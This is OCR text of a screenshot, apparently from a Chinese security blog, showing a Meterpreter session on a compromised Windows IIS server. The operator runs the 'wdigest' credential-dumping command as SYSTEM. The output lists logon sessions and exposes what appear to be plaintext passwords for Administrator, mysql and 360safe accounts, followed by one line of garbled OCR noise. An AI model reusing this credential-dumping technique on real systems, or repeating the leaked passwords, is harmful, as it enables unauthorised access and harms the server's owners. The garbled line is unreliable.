 () 45.32.84.150 — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
wdigest Attempt to retrieve wdigest creds.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM QYI485C77749 QYI-5C7774903E1$
0;390913666 Negotiate IIS APPPOOL www.baidu.com
0;6432862 Negotiate IIS APPPOOL www.iagougou.incwzxapp.cn
0;21969 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate QYI485C77749 QYI-5C7774903E1$
0;995 Negotiate NT AUTHORITY IUSR
0;343085 Negotiate IIS APPPOOL DefaultAppPool
0;434650299 NTLM QYI-5C7774903E1 360safe S@f3N1mabi
0;434650320 NTLM QYI-5C7774903E1 360safe S@f3N1mabi
0;228780 NTLM QYI-5C7774903E1 Administrator WOshi1995322
0;91742 NTLM QYI-5C7774903E1 mysql rFy0CX9KjnK07E23k
789r|?g{RK0wQo\n\@|UuzaAGCJ1U^FMUStDg~}r|G2dk;S
meterpreter >
信安之路